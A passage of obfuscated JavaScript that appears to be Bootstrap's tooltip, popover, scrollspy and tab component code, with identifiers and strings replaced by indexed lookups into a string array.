_0xa160x6[_0x3671[54]][_0x3671[328]](_0xa160x6),_0xa160x5._cleanTipClass(),_0xa160x5[_0x3671[41]][_0x3671[363]](_0x3671[463]),_0xa160x2(_0xa160x5[_0x3671[41]])[_0x3671[37]](_0xa160x5[_0x3671[302]][_0x3671[459]].HIDDEN),null!== _0xa160x5[_0x3671[289]]&& _0xa160x5[_0x3671[289]][_0x3671[298]](),_0xa160x1&& _0xa160x1()};if(_0xa160x2(this[_0x3671[41]])[_0x3671[37]](_0xa160x4),!_0xa160x4[_0x3671[76]]()){if(_0xa160x2(_0xa160x6)[_0x3671[84]](_0xa160x94),_0x3671[172] in  document[_0x3671[52]]&& _0xa160x2(document[_0x3671[297]])[_0x3671[211]]()[_0x3671[187]](_0x3671[295],null,_0xa160x2[_0x3671[296]]),this[_0x3671[448]][_0xa160x99]=  !1,this[_0x3671[448]][_0xa160x98]=  !1,this[_0x3671[448]][_0xa160x97]=  !1,_0xa160x2(this[_0x3671[450]])[_0x3671[85]](_0xa160x93)){var _0xa160xa=_0xa160xb[_0x3671[86]](_0xa160x6);_0xa160x2(_0xa160x6)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x9)[_0x3671[56]](_0xa160xa)}else {_0xa160x9()};this[_0x3671[447]]= _0x3671[29]}},_0xa160x1[_0x3671[299]]= function(){null!== this[_0x3671[289]]&& this[_0x3671[289]][_0x3671[300]]()},_0xa160x1[_0x3671[460]]= function(){return Boolean(this[_0x3671[470]]())},_0xa160x1[_0x3671[467]]= function(_0xa160x1){_0xa160x2(this[_0x3671[455]]())[_0x3671[212]](_0xa160x8a+ _0x3671[471]+ _0xa160x1)},_0xa160x1[_0x3671[455]]= function(){return this[_0x3671[450]]= this[_0x3671[450]]|| _0xa160x2(this[_0x3671[449]][_0x3671[472]])[0],this[_0x3671[450]]},_0xa160x1[_0x3671[464]]= function(){var _0xa160x1=this[_0x3671[455]]();this[_0x3671[473]](_0xa160x2(_0xa160x1[_0x3671[199]](_0xa160x95)),this[_0x3671[470]]()),_0xa160x2(_0xa160x1)[_0x3671[84]](_0xa160x93+ _0x3671[217]+ _0xa160x94)},_0xa160x1[_0x3671[473]]= function(_0xa160x1,_0xa160x5){_0x3671[218]!=  typeof _0xa160x5|| !_0xa160x5[_0x3671[38]]&&  !_0xa160x5[_0x3671[260]]?this[_0x3671[449]][_0x3671[474]]?(this[_0x3671[449]][_0x3671[424]]&& (_0xa160x5= _0xa160x85(_0xa160x5,this[_0x3671[449]][_0x3671[425]],this[_0x3671[449]][_0x3671[426]])),_0xa160x1[_0x3671[474]](_0xa160x5)):_0xa160x1[_0x3671[475]](_0xa160x5):this[_0x3671[449]][_0x3671[474]]?_0xa160x2(_0xa160x5)[_0x3671[248]]()[_0x3671[61]](_0xa160x1)|| _0xa160x1[_0x3671[477]]()[_0x3671[476]](_0xa160x5):_0xa160x1[_0x3671[475]](_0xa160x2(_0xa160x5)[_0x3671[475]]())},_0xa160x1[_0x3671[470]]= function(){var _0xa160x1=this[_0x3671[41]][_0x3671[25]](_0x3671[478]);return _0xa160x1|| (_0xa160x1= _0x3671[10]==  typeof this[_0x3671[449]][_0x3671[406]]?this[_0x3671[449]][_0x3671[406]][_0x3671[39]](this[_0x3671[41]]):this[_0x3671[449]][_0x3671[406]]),_0xa160x1},_0xa160x1[_0x3671[307]]= function(){var _0xa160x5=this,_0xa160x1={};return _0x3671[10]==  typeof this[_0x3671[449]][_0x3671[308]]?_0xa160x1[_0x3671[57]]= function(_0xa160x1){return _0xa160x1[_0x3671[309]]= _0xa160x8({},_0xa160x1[_0x3671[309]],_0xa160x5[_0x3671[449]][_0x3671[308]](_0xa160x1[_0x3671[309]],_0xa160x5[_0x3671[41]])|| {}),_0xa160x1}:_0xa160x1[_0x3671[308]]= this[_0x3671[449]][_0x3671[308]],_0xa160x1},_0xa160x1[_0x3671[479]]= function(){return !1=== this[_0x3671[449]][_0x3671[480]]?document[_0x3671[297]]:_0xa160xb[_0x3671[40]](this[_0x3671[449]][_0x3671[480]])?_0xa160x2(this[_0x3671[449]][_0x3671[480]]):_0xa160x2(document)[_0x3671[481]](this[_0x3671[449]][_0x3671[480]])},_0xa160x1[_0x3671[482]]= function(_0xa160x1){return _0xa160x8e[_0xa160x1[_0x3671[46]]()]},_0xa160x1[_0x3671[483]]= function(){var _0xa160x4=this;this[_0x3671[449]][_0x3671[37]][_0x3671[35]](_0x3671[217])[_0x3671[15]](function(_0xa160x1){if(_0x3671[71]=== _0xa160x1){_0xa160x2(_0xa160x4[_0x3671[41]])[_0x3671[98]](_0xa160x4[_0x3671[302]][_0x3671[459]].CLICK,_0xa160x4[_0x3671[449]][_0x3671[484]],function(_0xa160x1){return _0xa160x4[_0x3671[112]](_0xa160x1)})}else {if(_0xa160x1!== _0xa160x9a){var _0xa160x5=_0xa160x1=== _0xa160x97?_0xa160x4[_0x3671[302]][_0x3671[459]][_0x3671[485]]:_0xa160x4[_0x3671[302]][_0x3671[459]][_0x3671[486]],_0xa160x6=_0xa160x1=== _0xa160x97?_0xa160x4[_0x3671[302]][_0x3671[459]][_0x3671[487]]:_0xa160x4[_0x3671[302]][_0x3671[459]][_0x3671[488]];_0xa160x2(_0xa160x4[_0x3671[41]])[_0x3671[98]](_0xa160x5,_0xa160x4[_0x3671[449]][_0x3671[484]],function(_0xa160x1){return _0xa160x4._enter(_0xa160x1)})[_0x3671[98]](_0xa160x6,_0xa160x4[_0x3671[449]][_0x3671[484]],function(_0xa160x1){return _0xa160x4._leave(_0xa160x1)})}}}),_0xa160x2(this[_0x3671[41]])[_0x3671[81]](_0x3671[457])[_0x3671[98]](_0x3671[456],function(){_0xa160x4[_0x3671[41]]&& _0xa160x4[_0x3671[232]]()}),this[_0x3671[449]][_0x3671[484]]?this[_0x3671[449]]= _0xa160x8({},this[_0x3671[449]],{trigger:_0x3671[443],selector:_0x3671[29]}):this._fixTitle()},_0xa160x1[_0x3671[489]]= function(){var _0xa160x1= typeof this[_0x3671[41]][_0x3671[25]](_0x3671[478]);(this[_0x3671[41]][_0x3671[25]](_0x3671[406])|| _0x3671[219]!== _0xa160x1)&& (this[_0x3671[41]][_0x3671[122]](_0x3671[478],this[_0x3671[41]][_0x3671[25]](_0x3671[406])|| _0x3671[29]),this[_0x3671[41]][_0x3671[122]](_0x3671[406],_0x3671[29]))},_0xa160x1[_0x3671[490]]= function(_0xa160x1,_0xa160x5){var _0xa160x6=this[_0x3671[302]][_0x3671[454]];(_0xa160x5= _0xa160x5|| _0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x6))|| (_0xa160x5=  new this[_0x3671[302]](_0xa160x1[_0x3671[265]],this._getDelegateConfig()),_0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x6,_0xa160x5)),_0xa160x1&& (_0xa160x5[_0x3671[448]][_0x3671[335]=== _0xa160x1[_0x3671[114]]?_0xa160x98:_0xa160x97]=  !0),_0xa160x2(_0xa160x5[_0x3671[455]]())[_0x3671[85]](_0xa160x94)|| _0xa160x5[_0x3671[447]]=== _0xa160x90?_0xa160x5[_0x3671[447]]= _0xa160x90:(clearTimeout(_0xa160x5._timeout),_0xa160x5[_0x3671[447]]= _0xa160x90,_0xa160x5[_0x3671[449]][_0x3671[491]]&& _0xa160x5[_0x3671[449]][_0x3671[491]][_0x3671[74]]?_0xa160x5[_0x3671[446]]= setTimeout(function(){_0xa160x5[_0x3671[447]]=== _0xa160x90&& _0xa160x5[_0x3671[74]]()},_0xa160x5[_0x3671[449]][_0x3671[491]][_0x3671[74]]):_0xa160x5[_0x3671[74]]())},_0xa160x1[_0x3671[492]]= function(_0xa160x1,_0xa160x5){var _0xa160x6=this[_0x3671[302]][_0x3671[454]];(_0xa160x5= _0xa160x5|| _0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x6))|| (_0xa160x5=  new this[_0x3671[302]](_0xa160x1[_0x3671[265]],this._getDelegateConfig()),_0xa160x2(_0xa160x1[_0x3671[265]])[_0x3671[91]](_0xa160x6,_0xa160x5)),_0xa160x1&& (_0xa160x5[_0x3671[448]][_0x3671[440]=== _0xa160x1[_0x3671[114]]?_0xa160x98:_0xa160x97]=  !1),_0xa160x5._isWithActiveTrigger()|| (clearTimeout(_0xa160x5._timeout),_0xa160x5[_0x3671[447]]= _0xa160x91,_0xa160x5[_0x3671[449]][_0x3671[491]]&& _0xa160x5[_0x3671[449]][_0x3671[491]][_0x3671[232]]?_0xa160x5[_0x3671[446]]= setTimeout(function(){_0xa160x5[_0x3671[447]]=== _0xa160x91&& _0xa160x5[_0x3671[232]]()},_0xa160x5[_0x3671[449]][_0x3671[491]][_0x3671[232]]):_0xa160x5[_0x3671[232]]())},_0xa160x1[_0x3671[493]]= function(){for(var _0xa160x1 in this[_0x3671[448]]){if(this[_0x3671[448]][_0xa160x1]){return !0}};return !1},_0xa160x1[_0x3671[188]]= function(_0xa160x1){var _0xa160x5=_0xa160x2(this[_0x3671[41]])[_0x3671[91]]();return Object[_0x3671[9]](_0xa160x5)[_0x3671[15]](function(_0xa160x1){-1!== _0xa160x8c[_0x3671[206]](_0xa160x1) &&  delete _0xa160x5[_0xa160x1]}),_0x3671[220]==  typeof (_0xa160x1= _0xa160x8({},this[_0x3671[302]].Default,_0xa160x5,_0x3671[218]==  typeof _0xa160x1&& _0xa160x1?_0xa160x1:{}))[_0x3671[491]]&& (_0xa160x1[_0x3671[491]]= {show:_0xa160x1[_0x3671[491]],hide:_0xa160x1[_0x3671[491]]}),_0x3671[220]==  typeof _0xa160x1[_0x3671[406]]&& (_0xa160x1[_0x3671[406]]= _0xa160x1[_0x3671[406]].toString()),_0x3671[220]==  typeof _0xa160x1[_0x3671[494]]&& (_0xa160x1[_0x3671[494]]= _0xa160x1[_0x3671[494]].toString()),_0xa160xb[_0x3671[189]](_0xa160x86,_0xa160x1,this[_0x3671[302]].DefaultType),_0xa160x1[_0x3671[424]]&& (_0xa160x1[_0x3671[472]]= _0xa160x85(_0xa160x1[_0x3671[472]],_0xa160x1[_0x3671[425]],_0xa160x1[_0x3671[426]])),_0xa160x1},_0xa160x1[_0x3671[495]]= function(){var _0xa160x1={};if(this[_0x3671[449]]){for(var _0xa160x5 in this[_0x3671[449]]){this[_0x3671[302]][_0x3671[227]][_0xa160x5]!== this[_0x3671[449]][_0xa160x5]&& (_0xa160x1[_0xa160x5]= this[_0x3671[449]][_0xa160x5])}};return _0xa160x1},_0xa160x1[_0x3671[496]]= function(){var _0xa160x1=_0xa160x2(this[_0x3671[455]]()),_0xa160x5=_0xa160x1[_0x3671[253]](_0x3671[402])[_0x3671[43]](_0xa160x8b);null!== _0xa160x5&& _0xa160x5[_0x3671[1]]&& _0xa160x1[_0x3671[84]](_0xa160x5[_0x3671[497]](_0x3671[29]))},_0xa160x1[_0x3671[498]]= function(_0xa160x1){var _0xa160x5=_0xa160x1[_0x3671[499]];this[_0x3671[450]]= _0xa160x5[_0x3671[500]],this._cleanTipClass(),this[_0x3671[467]](this._getAttachment(_0xa160x1[_0x3671[466]]))},_0xa160x1[_0x3671[501]]= function(){var _0xa160x1=this[_0x3671[455]](),_0xa160x5=this[_0x3671[449]][_0x3671[465]];null=== _0xa160x1[_0x3671[25]](_0x3671[502])&& (_0xa160x2(_0xa160x1)[_0x3671[84]](_0xa160x93),this[_0x3671[449]][_0x3671[465]]=  !1,this[_0x3671[232]](),this[_0x3671[74]](),this[_0x3671[449]][_0x3671[465]]= _0xa160x5)},_0xa160x4[_0x3671[90]]= function(_0xa160x6){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x87),_0xa160x5=_0x3671[218]==  typeof _0xa160x6&& _0xa160x6;if((_0xa160x1||  !/dispose|hide/[_0x3671[45]](_0xa160x6))&& (_0xa160x1|| (_0xa160x1=  new _0xa160x4(this,_0xa160x5),_0xa160x2(this)[_0x3671[91]](_0xa160x87,_0xa160x1)),_0x3671[219]==  typeof _0xa160x6)){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x1[_0xa160x6]()}})},_0xa160x7(_0xa160x4,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160x8f}},{key:_0x3671[503],get:function(){return _0xa160x86}},{key:_0x3671[454],get:function(){return _0xa160x87}},{key:_0x3671[459],get:function(){return _0xa160x92}},{key:_0x3671[504],get:function(){return _0xa160x88}},{key:_0x3671[321],get:function(){return _0xa160x8d}}]),_0xa160x4}();_0xa160x2[_0x3671[57]][_0xa160x86]= _0xa160x9b[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x86][_0x3671[99]]= _0xa160x9b,_0xa160x2[_0x3671[57]][_0xa160x86][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x86]= _0xa160x89,_0xa160x9b[_0x3671[90]]};var _0xa160x9c=_0x3671[505],_0xa160x9d=_0x3671[506],_0xa160x9e=_0x3671[68]+ _0xa160x9d,_0xa160x9f=_0xa160x2[_0x3671[57]][_0xa160x9c],_0xa160xa0=_0x3671[507],_0xa160xa1= new RegExp(_0x3671[421]+ _0xa160xa0+ _0x3671[422],_0x3671[423]),_0xa160xa2=_0xa160x8({},_0xa160x9b.Default,{placement:_0x3671[134],trigger:_0x3671[71],content:_0x3671[29],template:_0x3671[508]}),_0xa160xa3=_0xa160x8({},_0xa160x9b.DefaultType,{content:_0x3671[427]}),_0xa160xa4=_0x3671[73],_0xa160xa5=_0x3671[74],_0xa160xa6=_0x3671[509],_0xa160xa7=_0x3671[510],_0xa160xa8={HIDE:_0x3671[232]+ _0xa160x9e,HIDDEN:_0x3671[178]+ _0xa160x9e,SHOW:_0x3671[74]+ _0xa160x9e,SHOWN:_0x3671[231]+ _0xa160x9e,INSERTED:_0x3671[439]+ _0xa160x9e,CLICK:_0x3671[71]+ _0xa160x9e,FOCUSIN:_0x3671[335]+ _0xa160x9e,FOCUSOUT:_0x3671[440]+ _0xa160x9e,MOUSEENTER:_0x3671[138]+ _0xa160x9e,MOUSELEAVE:_0x3671[139]+ _0xa160x9e},_0xa160xa9=function(_0xa160x1){var _0xa160x5,_0xa160x6;function _0xa160x4(){return _0xa160x1[_0x3671[63]](this,arguments)|| this}_0xa160x6= _0xa160x1,(_0xa160x5= _0xa160x4)[_0x3671[8]]= Object[_0x3671[511]](_0xa160x6[_0x3671[8]]),(_0xa160x5[_0x3671[8]][_0x3671[302]]= _0xa160x5)[_0x3671[512]]= _0xa160x6;var _0xa160x9=_0xa160x4[_0x3671[8]];return _0xa160x9[_0x3671[460]]= function(){return this[_0x3671[470]]()|| this._getContent()},_0xa160x9[_0x3671[467]]= function(_0xa160x1){_0xa160x2(this[_0x3671[455]]())[_0x3671[212]](_0xa160xa0+ _0x3671[471]+ _0xa160x1)},_0xa160x9[_0x3671[455]]= function(){return this[_0x3671[450]]= this[_0x3671[450]]|| _0xa160x2(this[_0x3671[449]][_0x3671[472]])[0],this[_0x3671[450]]},_0xa160x9[_0x3671[464]]= function(){var _0xa160x1=_0xa160x2(this[_0x3671[455]]());this[_0x3671[473]](_0xa160x1[_0x3671[481]](_0xa160xa6),this[_0x3671[470]]());var _0xa160x5=this._getContent();_0x3671[10]==  typeof _0xa160x5&& (_0xa160x5= _0xa160x5[_0x3671[39]](this[_0x3671[41]])),this[_0x3671[473]](_0xa160x1[_0x3671[481]](_0xa160xa7),_0xa160x5),_0xa160x1[_0x3671[84]](_0xa160xa4+ _0x3671[217]+ _0xa160xa5)},_0xa160x9[_0x3671[513]]= function(){return this[_0x3671[41]][_0x3671[25]](_0x3671[514])|| this[_0x3671[449]][_0x3671[494]]},_0xa160x9[_0x3671[496]]= function(){var _0xa160x1=_0xa160x2(this[_0x3671[455]]()),_0xa160x5=_0xa160x1[_0x3671[253]](_0x3671[402])[_0x3671[43]](_0xa160xa1);null!== _0xa160x5&& 0< _0xa160x5[_0x3671[1]]&& _0xa160x1[_0x3671[84]](_0xa160x5[_0x3671[497]](_0x3671[29]))},_0xa160x4[_0x3671[90]]= function(_0xa160x6){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160x9d),_0xa160x5=_0x3671[218]==  typeof _0xa160x6?_0xa160x6:null;if((_0xa160x1||  !/dispose|hide/[_0x3671[45]](_0xa160x6))&& (_0xa160x1|| (_0xa160x1=  new _0xa160x4(this,_0xa160x5),_0xa160x2(this)[_0x3671[91]](_0xa160x9d,_0xa160x1)),_0x3671[219]==  typeof _0xa160x6)){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x1[_0xa160x6]()}})},_0xa160x7(_0xa160x4,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160xa2}},{key:_0x3671[503],get:function(){return _0xa160x9c}},{key:_0x3671[454],get:function(){return _0xa160x9d}},{key:_0x3671[459],get:function(){return _0xa160xa8}},{key:_0x3671[504],get:function(){return _0xa160x9e}},{key:_0x3671[321],get:function(){return _0xa160xa3}}]),_0xa160x4}(_0xa160x9b);_0xa160x2[_0x3671[57]][_0xa160x9c]= _0xa160xa9[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160x9c][_0x3671[99]]= _0xa160xa9,_0xa160x2[_0x3671[57]][_0xa160x9c][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160x9c]= _0xa160x9f,_0xa160xa9[_0x3671[90]]};var _0xa160xaa=_0x3671[515],_0xa160xab=_0x3671[516],_0xa160xac=_0x3671[68]+ _0xa160xab,_0xa160xad=_0xa160x2[_0x3671[57]][_0xa160xaa],_0xa160xae={offset:10,method:_0x3671[433],target:_0x3671[29]},_0xa160xaf={offset:_0x3671[220],method:_0x3671[219],target:_0x3671[230]},_0xa160xb0={ACTIVATE:_0x3671[517]+ _0xa160xac,SCROLL:_0x3671[255]+ _0xa160xac,LOAD_DATA_API:_0x3671[146]+ _0xa160xac+ _0x3671[72]},_0xa160xb1=_0x3671[518],_0xa160xb2=_0x3671[103],_0xa160xb3=_0x3671[519],_0xa160xb4=_0x3671[520],_0xa160xb5=_0x3671[521],_0xa160xb6=_0x3671[522],_0xa160xb7=_0x3671[523],_0xa160xb8=_0x3671[524],_0xa160xb9=_0x3671[525],_0xa160xba=_0x3671[526],_0xa160xbb=_0x3671[308],_0xa160xbc=_0x3671[527],_0xa160xbd=function(){function _0xa160x6(_0xa160x1,_0xa160x5){var _0xa160x6=this;this[_0x3671[75]]= _0xa160x1,this[_0x3671[528]]= _0x3671[529]=== _0xa160x1[_0x3671[202]]?window:_0xa160x1,this[_0x3671[169]]= this._getConfig(_0xa160x5),this[_0x3671[245]]= this[_0x3671[169]][_0x3671[62]]+ _0x3671[217]+ _0xa160xb5+ _0x3671[34]+ this[_0x3671[169]][_0x3671[62]]+ _0x3671[217]+ _0xa160xb7+ _0x3671[34]+ this[_0x3671[169]][_0x3671[62]]+ _0x3671[217]+ _0xa160xb9,this[_0x3671[530]]= [],this[_0x3671[531]]= [],this[_0x3671[532]]= null,this[_0x3671[533]]= 0,_0xa160x2(this._scrollElement)[_0x3671[98]](_0xa160xb0.SCROLL,function(_0xa160x1){return _0xa160x6._process(_0xa160x1)}),this[_0x3671[534]](),this._process()}var _0xa160x1=_0xa160x6[_0x3671[8]];return _0xa160x1[_0x3671[534]]= function(){var _0xa160x5=this,_0xa160x1=this[_0x3671[528]]=== this[_0x3671[528]][_0x3671[535]]?_0xa160xbb:_0xa160xbc,_0xa160x9=_0x3671[433]=== this[_0x3671[169]][_0x3671[536]]?_0xa160x1:this[_0x3671[169]][_0x3671[536]],_0xa160xa=_0xa160x9=== _0xa160xbc?this._getScrollTop():0;this[_0x3671[530]]= [],this[_0x3671[531]]= [],this[_0x3671[533]]= this._getScrollHeight(),[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](this._selector))[_0x3671[538]](function(_0xa160x1){var _0xa160x5,_0xa160x6=_0xa160xb[_0x3671[80]](_0xa160x1);if(_0xa160x6&& (_0xa160x5= document[_0x3671[30]](_0xa160x6)),_0xa160x5){var _0xa160x4=_0xa160x5[_0x3671[257]]();if(_0xa160x4[_0x3671[235]]|| _0xa160x4[_0x3671[236]]){return [_0xa160x2(_0xa160x5)[_0xa160x9]()[_0x3671[434]]+ _0xa160xa,_0xa160x6]}};return null})[_0x3671[13]](function(_0xa160x1){return _0xa160x1})[_0x3671[537]](function(_0xa160x1,_0xa160x5){return _0xa160x1[0]- _0xa160x5[0]})[_0x3671[15]](function(_0xa160x1){_0xa160x5[_0x3671[530]][_0x3671[246]](_0xa160x1[0]),_0xa160x5[_0x3671[531]][_0x3671[246]](_0xa160x1[1])})},_0xa160x1[_0x3671[77]]= function(){_0xa160x2[_0x3671[78]](this._element,_0xa160xab),_0xa160x2(this._scrollElement)[_0x3671[187]](_0xa160xac),this[_0x3671[75]]= null,this[_0x3671[528]]= null,this[_0x3671[169]]= null,this[_0x3671[245]]= null,this[_0x3671[530]]= null,this[_0x3671[531]]= null,this[_0x3671[532]]= null,this[_0x3671[533]]= null},_0xa160x1[_0x3671[188]]= function(_0xa160x1){if(_0x3671[219]!=  typeof (_0xa160x1= _0xa160x8({},_0xa160xae,_0x3671[218]==  typeof _0xa160x1&& _0xa160x1?_0xa160x1:{}))[_0x3671[62]]){var _0xa160x5=_0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[253]](_0x3671[242]);_0xa160x5|| (_0xa160x5= _0xa160xb[_0x3671[462]](_0xa160xaa),_0xa160x2(_0xa160x1[_0x3671[62]])[_0x3671[253]](_0x3671[242],_0xa160x5)),_0xa160x1[_0x3671[62]]= _0x3671[26]+ _0xa160x5};return _0xa160xb[_0x3671[189]](_0xa160xaa,_0xa160x1,_0xa160xaf),_0xa160x1},_0xa160x1[_0x3671[539]]= function(){return this[_0x3671[528]]=== window?this[_0x3671[528]][_0x3671[540]]:this[_0x3671[528]][_0x3671[365]]},_0xa160x1[_0x3671[541]]= function(){return this[_0x3671[528]][_0x3671[380]]|| Math[_0x3671[542]](document[_0x3671[297]][_0x3671[380]],document[_0x3671[52]][_0x3671[380]])},_0xa160x1[_0x3671[543]]= function(){return this[_0x3671[528]]=== window?window[_0x3671[544]]:this[_0x3671[528]][_0x3671[257]]()[_0x3671[236]]},_0xa160x1[_0x3671[545]]= function(){var _0xa160x1=this._getScrollTop()+ this[_0x3671[169]][_0x3671[308]],_0xa160x5=this._getScrollHeight(),_0xa160x6=this[_0x3671[169]][_0x3671[308]]+ _0xa160x5- this._getOffsetHeight();if(this[_0x3671[533]]!== _0xa160x5&& this[_0x3671[534]](),_0xa160x6<= _0xa160x1){var _0xa160x4=this[_0x3671[531]][this[_0x3671[531]][_0x3671[1]]- 1];this[_0x3671[532]]!== _0xa160x4&& this._activate(_0xa160x4)}else {if(this[_0x3671[532]]&& _0xa160x1< this[_0x3671[530]][0]&& 0< this[_0x3671[530]][0]){return this[_0x3671[532]]= null,void(this._clear())};for(var _0xa160x9=this[_0x3671[530]][_0x3671[1]];_0xa160x9--;){this[_0x3671[532]]!== this[_0x3671[531]][_0xa160x9]&& _0xa160x1>= this[_0x3671[530]][_0xa160x9]&& (_0x3671[221]==  typeof this[_0x3671[530]][_0xa160x9+ 1]|| _0xa160x1< this[_0x3671[530]][_0xa160x9+ 1])&& this._activate(this[_0x3671[531]][_0xa160x9])}}},_0xa160x1[_0x3671[546]]= function(_0xa160x5){this[_0x3671[532]]= _0xa160x5,this._clear();var _0xa160x1=this[_0x3671[245]][_0x3671[35]](_0x3671[34])[_0x3671[538]](function(_0xa160x1){return _0xa160x1+ _0x3671[547]+ _0xa160x5+ _0x3671[548]+ _0xa160x1+ _0x3671[549]+ _0xa160x5+ _0x3671[244]}),_0xa160x6=_0xa160x2([][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160x1[_0x3671[497]](_0x3671[34]))));_0xa160x6[_0x3671[85]](_0xa160xb1)?(_0xa160x6[_0x3671[81]](_0xa160xb8)[_0x3671[481]](_0xa160xba)[_0x3671[212]](_0xa160xb2),_0xa160x6[_0x3671[212]](_0xa160xb2)):(_0xa160x6[_0x3671[212]](_0xa160xb2),_0xa160x6[_0x3671[551]](_0xa160xb4)[_0x3671[132]](_0xa160xb5+ _0x3671[550]+ _0xa160xb7)[_0x3671[212]](_0xa160xb2),_0xa160x6[_0x3671[551]](_0xa160xb4)[_0x3671[132]](_0xa160xb6)[_0x3671[211]](_0xa160xb5)[_0x3671[212]](_0xa160xb2)),_0xa160x2(this._scrollElement)[_0x3671[37]](_0xa160xb0.ACTIVATE,{relatedTarget:_0xa160x5})},_0xa160x1[_0x3671[552]]= function(){[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](this._selector))[_0x3671[13]](function(_0xa160x1){return _0xa160x1[_0x3671[117]][_0x3671[116]](_0xa160xb2)})[_0x3671[15]](function(_0xa160x1){return _0xa160x1[_0x3671[117]][_0x3671[88]](_0xa160xb2)})},_0xa160x6[_0x3671[90]]= function(_0xa160x5){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this)[_0x3671[91]](_0xa160xab);if(_0xa160x1|| (_0xa160x1=  new _0xa160x6(this,_0x3671[218]==  typeof _0xa160x5&& _0xa160x5),_0xa160x2(this)[_0x3671[91]](_0xa160xab,_0xa160x1)),_0x3671[219]==  typeof _0xa160x5){if(_0x3671[221]==  typeof _0xa160x1[_0xa160x5]){throw  new TypeError(_0x3671[222]+ _0xa160x5+ _0x3671[223])};_0xa160x1[_0xa160x5]()}})},_0xa160x7(_0xa160x6,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[227],get:function(){return _0xa160xae}}]),_0xa160x6}();_0xa160x2(window)[_0x3671[98]](_0xa160xb0.LOAD_DATA_API,function(){for(var _0xa160x1=[][_0x3671[205]][_0x3671[39]](document[_0x3671[199]](_0xa160xb3)),_0xa160x5=_0xa160x1[_0x3671[1]];_0xa160x5--;){var _0xa160x6=_0xa160x2(_0xa160x1[_0xa160x5]);_0xa160xbd[_0x3671[90]][_0x3671[39]](_0xa160x6,_0xa160x6[_0x3671[91]]())}}),_0xa160x2[_0x3671[57]][_0xa160xaa]= _0xa160xbd[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160xaa][_0x3671[99]]= _0xa160xbd,_0xa160x2[_0x3671[57]][_0xa160xaa][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160xaa]= _0xa160xad,_0xa160xbd[_0x3671[90]]};var _0xa160xbe=_0x3671[553],_0xa160xbf=_0x3671[68]+ _0xa160xbe,_0xa160xc0=_0xa160x2[_0x3671[57]][_0x3671[554]],_0xa160xc1={HIDE:_0x3671[232]+ _0xa160xbf,HIDDEN:_0x3671[178]+ _0xa160xbf,SHOW:_0x3671[74]+ _0xa160xbf,SHOWN:_0x3671[231]+ _0xa160xbf,CLICK_DATA_API:_0x3671[71]+ _0xa160xbf+ _0x3671[72]},_0xa160xc2=_0x3671[555],_0xa160xc3=_0x3671[103],_0xa160xc4=_0x3671[118],_0xa160xc5=_0x3671[73],_0xa160xc6=_0x3671[74],_0xa160xc7=_0x3671[524],_0xa160xc8=_0x3671[520],_0xa160xc9=_0x3671[109],_0xa160xca=_0x3671[556],_0xa160xcb=_0x3671[557],_0xa160xcc=_0x3671[526],_0xa160xcd=_0x3671[558],_0xa160xce=function(){function _0xa160x4(_0xa160x1){this[_0x3671[75]]= _0xa160x1}var _0xa160x1=_0xa160x4[_0x3671[8]];return _0xa160x1[_0x3671[74]]= function(){var _0xa160x6=this;if(!(this[_0x3671[75]][_0x3671[54]]&& this[_0x3671[75]][_0x3671[54]][_0x3671[38]]=== Node[_0x3671[359]]&& _0xa160x2(this._element)[_0x3671[85]](_0xa160xc3)|| _0xa160x2(this._element)[_0x3671[85]](_0xa160xc4))){var _0xa160x1,_0xa160x4,_0xa160x5=_0xa160x2(this._element)[_0x3671[81]](_0xa160xc8)[0],_0xa160x9=_0xa160xb[_0x3671[80]](this._element);if(_0xa160x5){var _0xa160xa=_0x3671[559]=== _0xa160x5[_0x3671[413]]|| _0x3671[560]=== _0xa160x5[_0x3671[413]]?_0xa160xca:_0xa160xc9;_0xa160x4= (_0xa160x4= _0xa160x2[_0x3671[561]](_0xa160x2(_0xa160x5)[_0x3671[481]](_0xa160xa)))[_0xa160x4[_0x3671[1]]- 1]};var _0xa160x7=_0xa160x2.Event(_0xa160xc1.HIDE,{relatedTarget:this[_0x3671[75]]}),_0xa160xc=_0xa160x2.Event(_0xa160xc1.SHOW,{relatedTarget:_0xa160x4});if(_0xa160x4&& _0xa160x2(_0xa160x4)[_0x3671[37]](_0xa160x7),_0xa160x2(this._element)[_0x3671[37]](_0xa160xc),!_0xa160xc[_0x3671[76]]()&&  !_0xa160x7[_0x3671[76]]()){_0xa160x9&& (_0xa160x1= document[_0x3671[30]](_0xa160x9)),this._activate(this._element,_0xa160x5);var _0xa160x8=function(){var _0xa160x1=_0xa160x2.Event(_0xa160xc1.HIDDEN,{relatedTarget:_0xa160x6[_0x3671[75]]}),_0xa160x5=_0xa160x2.Event(_0xa160xc1.SHOWN,{relatedTarget:_0xa160x4});_0xa160x2(_0xa160x4)[_0x3671[37]](_0xa160x1),_0xa160x2(_0xa160x6._element)[_0x3671[37]](_0xa160x5)};_0xa160x1?this._activate(_0xa160x1,_0xa160x1[_0x3671[54]],_0xa160x8):_0xa160x8()}}},_0xa160x1[_0x3671[77]]= 